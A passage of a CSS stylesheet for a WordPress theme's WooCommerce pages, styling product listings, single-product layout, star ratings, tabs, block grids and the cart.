.woocommerce-ordering select {
	padding: 8px 16px;
	border-radius: 4px;
	border-color: #D4D4D8;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(./assets/img/chevron-down.svg) no-repeat top 50% right 1em;
	background-size: 12px;
}

.woocommerce-store-notice,
p.demo_store {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	font-size: 1em;
	padding: 1em 0;
	text-align: center;
	background-color: #269bd1;
	color: #fff;
	z-index: 99998;
	-webkit-box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
	box-shadow: 0 1px 1em rgba(0, 0, 0, 0.2);
}

@media screen and (min-width: 600px) {
	.woocommerce-ordering {
		width: unset;
	}
	.products.columns-4 {
		--products-column: 3;
		grid-gap: 30px;
	}
	.zak-wc-filter {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		justify-content: space-between;
		margin-bottom: 30px;
	}
}

@media screen and (min-width: 768px) {
	.zak-wc-filter {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.products.columns-2 {
		--products-column: 2;
	}
	.products.columns-3 {
		--products-column: 3;
	}
	.products.columns-4 {
		--products-column: 4;
	}
	.products.columns-5 {
		--products-column: 5;
	}
}

@media screen and (min-width: 992px) {
	.zak-wc-filter {
		margin-bottom: 40px;
	}
}

.product_list_widget .product-title {
	display: block;
}

/**
 * Single product.
 */
.single-product .product {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-column-gap: 30px;
	-moz-column-gap: 30px;
	column-gap: 30px;
}

.single-product .product__content {
	width: 100%;
}

.single-product .product .onsale {
	z-index: 99;
}

.single-product .product .cart {
	-webkit-box-ordinal-group: 6;
	-ms-flex-order: 5;
	order: 5;
}

.single-product .product .product_meta {
	-webkit-box-ordinal-group: 7;
	-ms-flex-order: 6;
	order: 6;
}

.single-product .product .summary .price .amount {
	font-size: 24px;
	font-weight: 600;
}

.single-product .product .summary .price ins,
.single-product .product .summary .price del {
	font-size: 23px;
	line-height: 1.8;
}

.single-product .product .woocommerce-variation-price {
	margin-bottom: 20px;
}

.single-product .product .woocommerce-product-details__short-description {
	-webkit-box-ordinal-group: 5;
	-ms-flex-order: 4;
	order: 4;
	margin-top: 20px;
}

.single-product .product .woocommerce-product-details__short-description p {
	margin-bottom: 0;
}

.single-product .product td {
	padding: 10px;
}

.single-product .product .woocommerce-product-gallery {
	position: relative;
	float: left;
}

.single-product .product .woocommerce-product-gallery a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	/* Fix - Image stretch in iOS/Safari */
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 16px;
	display: block;
	right: 16px;
	z-index: 99;
	height: 38px;
	width: 38px;
	border-radius: 100%;
	overflow: hidden;
}

.single-product .product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	height: 100%;
	width: 100%;
	background: #FFFFFF url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill-rule="evenodd" clip-rule="evenodd" d="M4 11C4 7.13401 7.13401 4 11 4C14.866 4 18 7.13401 18 11C18 12.886 17.2541 14.5978 16.0412 15.8566C16.0071 15.8828 15.9742 15.9116 15.9429 15.9429C15.9116 15.9742 15.8828 16.0071 15.8566 16.0412C14.5978 17.2541 12.886 18 11 18C7.13401 18 4 14.866 4 11ZM16.6177 18.0319C15.078 19.2635 13.125 20 11 20C6.02944 20 2 15.9706 2 11C2 6.02944 6.02944 2 11 2C15.9706 2 20 6.02944 20 11C20 13.125 19.2635 15.078 18.0319 16.6177L21.7071 20.2929C22.0977 20.6834 22.0977 21.3166 21.7071 21.7071C21.3166 22.0977 20.6834 22.0977 20.2929 21.7071L16.6177 18.0319Z" fill="black"/></svg>') no-repeat;
	background-position: right 50% top 50%;
	background-size: 20px;
	content: '';
	display: block;
}

.single-product .product .woocommerce-product-gallery__wrapper {
	margin: 0;
}

.single-product .product .woocommerce-product-gallery .flex-viewport {
	border-radius: 2px;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 8px;
	padding: 0;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	line-height: unset;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li img {
	height: 70px;
	width: 70px;
	border-radius: 4px;
}

.single-product .product .woocommerce-product-gallery ol.flex-control-thumbs li img.flex-active {
	border: 2px solid #027ABB;
}

.single-product .product .entry-summary {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 calc(var(--entry-summary-width, 50%) - 1em);
	flex: 1 1 calc(var(--entry-summary-width, 50%) - 1em);
}

.single-product .product .entry-summary .variations_form .variations .label {
	padding: 0;
	border: none;
	font-weight: 400;
}

.single-product .product .entry-summary .variations_form .variations select {
	padding: 11px 16px;
	border-radius: 4px;
}

.single-product .product .entry-summary .quantity {
	position: relative;
}

.single-product .product .entry-summary .quantity .zak-qty-minus {
	position: absolute;
	top: 1px;
	left: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.single-product .product .entry-summary .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.single-product .product .entry-summary .quantity .zak-qty-plus {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.single-product .product .entry-summary .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.single-product .product .entry-summary .woocommerce-product-rating {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-top: 16px;
	-webkit-box-ordinal-group: 4;
	-ms-flex-order: 3;
	order: 3;
}

.single-product .product .entry-summary .woocommerce-product-rating a {
	color: #027ABB;
	text-decoration: underline;
}

.single-product .product .entry-summary .woocommerce-review-link {
	font-size: 1.4rem;
	color: gray;
	margin-left: 12px;
}

.single-product .product .entry-summary .woocommerce-review-link:hover {
	color: #027ABB;
}

.single-product .product .entry-summary .woocommerce-review-link .count {
	all: unset;
}

.single-product .product .entry-summary .onsale {
	position: unset;
	display: inline-block;
}

.single-product .product .entry-summary .price {
	font-size: 1.8rem;
	margin-bottom: 0;
}

.single-product .product .entry-summary .stock,
.single-product .product .entry-summary .available-on-backorder {
	font-style: italic;
}

.single-product .product .entry-summary .cart {
	margin-bottom: 24px;
	margin-top: 32px;
}

.single-product .product .entry-summary .cart.grouped_form {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.single-product .product .entry-summary .variations__form table.variations {
	position: relative;
	margin-bottom: 40px;
}

.single-product .product .entry-summary .variations__form select {
	padding: 16px;
	width: 100%;
}

.single-product .product .entry-summary .variations__form .reset_variations {
	position: absolute;
	top: calc(100% + 16px);
	right: 0;
}

.single-product .product .entry-summary .variations__form .single_variation {
	margin-top: 16px;
	margin-bottom: 32px;
}

.single-product .product .entry-summary .variations_button {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.single-product .product .entry-summary .qty {
	min-height: 48px;
	text-align: center;
	margin-bottom: 20px;
	padding: 8px 24px;
}

.single-product .product .entry-summary .single_add_to_cart_button {
	width: 100%;
	padding: 10px;
	line-height: 1.8;
	border-radius: 4px;
	font-size: 14px;
}

.single-product .product .entry-summary .single_add_to_cart_button:hover {
	background-color: #0284C7;
	color: #FFF;
}

.single-product .product.product-type-external .entry-summary .single_add_to_cart_button {
	margin-left: unset;
}

.single-product .product .wc-tabs-wrapper {
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
}

.single-product .product .product_meta {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-top: 24px;
	padding: 16px 0;
	font-weight: 600;
	border-top: 1px solid #D4D4D8;
}

.single-product .product .product_meta > span {
	margin: 8px 0;
}

.single-product .product .product_meta > span > span {
	font-weight: 400;
}

.single-product .product .product_meta > span a {
	color: #027ABB;
	font-weight: 400;
	text-decoration: underline;
}

.single-product .product .variations label {
	margin-bottom: 0;
}

.single-product .product table td {
	border: 0;
}

.single-product .product .woocommerce-grouped-product-list-item {
	-webkit-column-gap: 2px;
	-moz-column-gap: 2px;
	column-gap: 2px;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline;
}

.single-product .product .product_title {
	margin-top: 30px;
	font-size: 32px;
	font-weight: 600;
}

.single-product .woocommerce-notices-wrapper .woocommerce-message {
	padding: 10px;
	background: #F4F4F5;
	margin-bottom: 20px;
	border-radius: 4px;
}

.single-product .related,
.single-product .upsells {
	grid: unset;
	grid-gap: 0;
	margin: 40px 0;
	width: 100%;
}

.single-product .related .product,
.single-product .upsells .product {
	all: unset;
	list-style: none;
	position: relative;
}

.single-product .shop_attributes {
	background: #FFF;
	border-radius: 2px;
}

.single-product .shop_attributes p {
	margin: 0;
}

.single-product .comment-notes span {
	font-size: 14px;
	font-style: italic;
}

.single-product .comment-form-rating label {
	color: #27272A;
	font-weight: 600;
}

.single-product .comment-form-rating .stars {
	margin-bottom: 16px;
}

.single-product .woocommerce-review__author {
	color: #18181B;
}

.single-product ol.commentlist {
	list-style: none;
	margin: 0;
}

.single-product ol.commentlist > li {
	padding: 16px 16px 0;
	border-bottom: 1px solid #D1D1D1;
	border-radius: 2px;
	margin-bottom: 16px;
}

.single-product ol.commentlist > li .comment-text {
	margin-bottom: 16px;
}

.single-product ol.commentlist > li .comment-text p {
	margin-bottom: 8px;
}

.single-product ol.commentlist .children {
	margin-left: 16px;
	border-bottom: 1px solid gray;
}

.single-product ol.commentlist .children:last-child {
	border-bottom: 0;
}

.single-product ol.commentlist .children li {
	border-top: 1px solid gray;
	padding-top: 16px;
}

.single-product ol.commentlist .comment_container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.single-product ol.commentlist .avatar {
	width: 40px;
	height: 40px;
	margin-right: 16px;
	border-radius: 100%;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.single-product .woocommerce-breadcrumb {
	margin-bottom: 16px;
}

.single-product .woocommerce-breadcrumb a {
	text-decoration: underline;
}

.single-product .comment-respond {
	margin-top: 32px;
}

.single-product .comment-respond .comment-reply-title {
	font-size: 2.4rem;
	font-weight: 400;
	color: #18181B;
}

.single-product .comment-respond .comment-form {
	background: #FFF;
	padding-top: 16px;
}

.single-product .comment-respond .comment-form .form-submit {
	margin-top: 24px;
	margin-bottom: 0;
}

.single-product .comment-respond .comment-form .form-submit .submit:hover {
	background-color: #0284C7;
	color: #FFF;
}

.single-product .comment-respond label {
	display: block;
	color: #27272A;
}

.single-product .comment-respond input[type="text"],
.single-product .comment-respond input[type="email"],
.single-product .comment-respond input[type="number"] {
	width: 100%;
}

.single-product .comment-respond .comment-form-cookies-consent {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.quantity input {
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

.quantity input::-webkit-outer-spin-button,
.quantity input::-webkit-inner-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

.quantity input[type=number] {
	-moz-appearance: textfield;
}

.reset_variations {
	margin-left: 1em;
	display: none;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #027ABB;
}

.stock.out-of-stock {
	color: #e2401c;
}

@media screen and (min-width: 600px) {
	.single-product .product .variations_form {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.single-product .product .variations_form .variations_button {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
		gap: 20px;
	}
	.single-product .product .quantity .qty {
		width: 200px;
		margin-bottom: 0;
	}
	.single-product .woocommerce-product-gallery__image a img {
		width: 100%;
		height: 100%;
	}
	.single-product .cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 20px;
	}
}

@media screen and (min-width: 768px) {
	.single-product .product {
		-webkit-box-orient: unset;
		-webkit-box-direction: unset;
		-ms-flex-direction: unset;
		flex-direction: unset;
	}
	.single-product .product .woocommerce-product-gallery {
		-webkit-box-flex: 1;
		-ms-flex: 1 1 calc(var(--product-gallery-width, 50%) - 1em);
		flex: 1 1 calc(var(--product-gallery-width, 50%) - 1em);
	}
	.single-product .product .product_title {
		margin-top: 0;
	}
	.single-product .product .quantity .qty {
		width: 114px;
		margin-bottom: 0;
	}
	.single-product .related,
	.single-product .upsells {
		margin: 60px 0;
	}
	.single-product .upsells + .related {
		margin-top: 0;
	}
	.single-product .cart {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		gap: 20px;
	}
	.single-product .variations_form {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.comment-respond {
		width: 100%;
	}
}

/**
 * General WooCommerce components.
 */
/**
 * Star rating
 */
.star-rating {
	overflow: hidden;
	position: relative;
	height: 1.618em;
	line-height: 1.618;
	width: 5.3em;
	font-family: star;
	font-weight: 400;
}

.star-rating::before {
	content: "SSSSS";
	opacity: 0.25;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
}

.star-rating span {
	overflow: hidden;
	float: left;
	top: 0;
	left: 0;
	position: absolute;
	padding-top: 1.5em;
}

.star-rating span::before {
	content: "SSSSS";
	top: 0;
	position: absolute;
	left: 0;
	color: #F90;
}

p.stars a {
	position: relative;
	height: 1em;
	width: 1em;
	text-indent: -999em;
	display: inline-block;
	text-decoration: none;
	margin-right: 1px;
	font-weight: 400;
}

p.stars a::before {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 1em;
	height: 1em;
	line-height: 1;
	font-family: star;
	content: "\53";
	color: #27272A;
	text-indent: 0;
	opacity: 0.25;
}

p.stars a:hover ~ a::before {
	content: "\53";
	color: #27272A;
	opacity: 0.25;
}

p.stars:hover a::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

p.stars.selected a.active::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

p.stars.selected a.active ~ a::before {
	content: "\53";
	color: #27272A;
	opacity: 0.25;
}

p.stars.selected a:not(.active)::before {
	content: "\53";
	color: #27272A;
	opacity: 1;
}

/**
 * Tabs
 */
.woocommerce-tabs ul.tabs {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	gap: 30px;
	margin-top: 60px;
	padding: 0;
	border-bottom: 1px solid #D4D4D8;
	list-style: none;
	text-align: left;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.woocommerce-tabs ul.tabs li {
	display: block;
	position: relative;
}

.woocommerce-tabs ul.tabs li.active {
	border-bottom: 2px solid #027ABB;
}

.woocommerce-tabs ul.tabs li a {
	padding-bottom: 12px;
	display: block;
	color: #27272A;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.8;
}

.woocommerce-tabs .panel {
	background: #FFF;
	color: #52525B;
	max-width: 600px;
	margin: auto;
}

.woocommerce-tabs .panel h2:first-of-type {
	font-size: 1.6rem;
	display: none;
}

.woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}

.woocommerce-tabs .woocommerce-Tabs-panel table th {
	color: #18181B;
	border: 1px solid #E4E4E7;
	text-align: left;
	padding: 6px 18px;
	font-weight: 600;
}

.woocommerce-tabs .woocommerce-Tabs-panel table td {
	border: 1px solid #E4E4E7;
	font-weight: 400;
	text-align: left;
	padding: 6px 18px;
}

.select2-container.select2-container--default {
	z-index: 9999;
}

.select2-container.select2-container--default .select2-selection--single {
	color: #27272A;
	border-color: #D4D4D8;
	border-radius: 4px;
	height: 44px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.select2-container.select2-container--default .select2-selection--single .select2-selection__clear {
	float: none;
	height: 16px;
	width: 16px;
	border-radius: 4px;
	background-color: #027ABB;
	color: #FFF;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-weight: 400;
}

.select2-container.select2-container--default .select2-search--dropdown .select2-search__field {
	border-color: #D4D4D8;
}

.select2-container.select2-container--default .select2-dropdown {
	border-color: #D4D4D8;
}

.woocommerce-Reviews #comments {
	margin-top: 14px;
}

@media screen and (min-width: 768px) {
	.woocommerce-tabs ul.tabs {
		gap: 60px;
	}
}

/**
 * Block.
 */
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale {
	position: absolute;
	left: 0;
	color: #FFF;
	border: none;
	border-radius: 0;
	background-color: #27272A;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale span,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale span {
	font-size: 14px;
	text-transform: capitalize;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-left,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-left {
	top: 0;
	left: 0;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-right,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale.wc-block-components-product-sale-badge--align-right {
	width: 50px;
	top: 0;
	right: 0;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link {
	text-decoration: none;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image {
	margin-bottom: 16px;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
	color: #3F3F46;
	font-size: 16px;
	text-align: left;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
	color: #3F3F46;
	text-decoration: none;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price,
.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price {
	font-size: 14px;
	margin-bottom: .5em;
	font-weight: 600;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price del,
.wc-block-grid__products .wc-block-grid__product .wp-block-woocommerce-product-price del {
	color: #71717A;
	font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container,
.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container span:before,
.wc-block-grid__products .wc-block-grid__product .wc-block-components-product-rating__container span:before {
	color: #F90;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
	display: block;
	background-color: transparent;
	text-align: center;
	margin-top: 16px;
	padding: 6px 24px;
	color: #3F3F46;
	width: 100%;
	font-size: 1.4rem;
	font-weight: 600;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
	display: block;
	font-size: 14px;
	font-weight: 400;
}

.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
	color: #FFF;
	background-color: #0284C7;
}

.wc-block-grid__products .wc-block-grid__product .wc-forward,
.wc-block-grid__products .wc-block-grid__product .wc-forward {
	display: block;
	font-size: 14px;
	font-weight: 400;
	padding: 6px 24px;
	color: #3F3F46;
	border: 1px solid #D4D4D8;
	border-radius: 4px;
	margin-top: 16px;
	text-decoration: none;
}

.wc-block-grid__products .wc-block-grid__product .wc-forward:hover,
.wc-block-grid__products .wc-block-grid__product .wc-forward:hover {
	color: #FFF;
	background-color: #027ABB;
}

.wc-block-grid .wc-block-sort-select {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wc-block-grid .wc-block-sort-select__label {
	display: none;
}

.wc-block-grid .wc-block-sort-select__select {
	padding: 8px 16px;
	border-radius: 4px;
}

.wc-block-pagination {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	gap: 16px;
}

.wc-block-pagination .wc-block-pagination-page {
	color: #FFF;
	background: #027ABB;
	border-radius: 4px;
	font-weight: 400;
	padding: 0.2em 0.6em;
}

.wc-block-product-categories.is-dropdown {
	gap: 12px;
}

.wc-block-product-categories .wc-block-product-categories__dropdown {
	width: 100%;
}

.wc-block-product-categories .wc-block-product-categories__dropdown select {
	width: 100%;
	border-radius: 4px;
}

.wc-block-product-categories .wc-block-product-categories__button {
	border-radius: 4px;
}

.wc-block-review-list .wc-block-review-list-item__info {
	margin-bottom: 8px;
}

.wc-block-review-list .wc-block-review-list-item__product {
	font-weight: 600;
}

.wc-block-review-list .wc-block-review-list-item__item {
	padding-bottom: 24px;
	margin-bottom: 24px;
	border-bottom: 1px solid #D4D4D8;
}

.wc-block-review-list .wc-block-review-list-item__text {
	margin-left: 65px;
}

.wc-block-review-list .wc-block-review-list-item__author {
	font-weight: 600;
}

.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {
	padding: 8px 16px;
	border-radius: 4px;
}

.wc-block-components-review-list-item__image > img {
	border-radius: 100%;
}

.wc-block-review-sort-select select {
	padding: 8px 16px;
	border-radius: 4px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-title {
	margin-bottom: 16px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-title a {
	color: #3F3F46;
	text-decoration: none;
	font-weight: 600;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-price {
	margin-top: 0;
	font-size: 24px;
	font-weight: 600;
	color: #3F3F46;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-post-excerpt {
	margin-top: 20px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity {
	position: relative;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .qty {
	min-height: 48px;
	text-align: center;
	padding: 8px 24px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-minus {
	position: absolute;
	top: 1px;
	left: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-minus:hover {
	cursor: pointer;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-plus {
	position: absolute;
	top: 1px;
	right: 1px;
	padding: 1px 14px;
	font-size: 24px;
	border: none;
	color: #3F3F46;
	background-color: transparent;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .quantity .zak-qty-plus:hover {
	cursor: pointer;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .cart {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	gap: 20px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-add-to-cart-form .single_add_to_cart_button {
	width: 100%;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta {
	padding-top: 24px;
	border-top: 1px solid #D4D4D8;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	gap: 8px;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .product_meta,
.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .wp-block-post-terms {
	font-weight: 600;
}

.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .product_meta strong,
.wp-block-woocommerce-single-product .wp-block-woocommerce-single-product .wp-block-woocommerce-product-meta .wp-block-group .wp-block-post-terms strong {
	font-weight: 400;
}

.wp-block-woocommerce-cart .wc-block-components-totals-wrapper:after {
	border-color: #D4D4D8;
}

.wp-block-woocommerce-cart .wc-block-cart-items:after {
	border-width: 1px 1px 1px !important;
}

.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-image,
.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-total {
	padding: 16px 0;
}

.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-image span,
.wp-block-woocommerce-cart .wc-block-cart-items__header th.wc-block-cart-items__header-total span {
	color: #27272A;
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	padding: 16px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block {
	background-color: #F4F4F5;
	padding: 30px 25px 0 25px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-cart__totals-title {
	font-size: 16px;
	font-weight: 600;
	text-transform: capitalize;
	text-align: left;
	padding: 20px 0;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon,
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item,
.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item {
	padding: 0;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content input {
	border-color: #D4D4D8;
	height: 56px;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content input:focus {
	border-color: #D4D4D8;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-coupon__content .wc-block-components-totals-coupon__button {
	background-color: transparent;
	color: #027ABB;
	border: 1px solid #027ABB;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item .wc-block-components-totals-item__label {
	font-size: 16px;
	font-weight: 600;
}

.wp-block-woocommerce-cart .wp-block-woocommerce-cart-order-summary-block .wc-block-components-totals-item .wc-block-formatted-money-amount {
	font-size: 16px;
	font-weight: 400;
}

.wp-block-woocommerce-cart .wc-block-cart__submit {
	padding: 0 25px 30px 25px;
	background-color: #F4F4F5;
}

.wp-block-woocommerce-cart .wc-block-cart__submit-container a {
	color: #FFF;
	background-color: #027ABB;
	border-radius: 4px;
	text-decoration: none;
}

.wp-block-woocommerce-cart .wc-block-cart__submit-container a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-product-name {
	font-size: 14px;
	font-weight: 600;
	color: #52525B;
	text-decoration: none;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-cart-item__prices ins {
	font-weight: 600;
}

.wp-block-woocommerce-cart .wc-block-cart-item__wrap .wc-block-components-sale-badge {
	font-size: 12px;
	font-weight: 400;
	border: none;
	background: #027ABB;
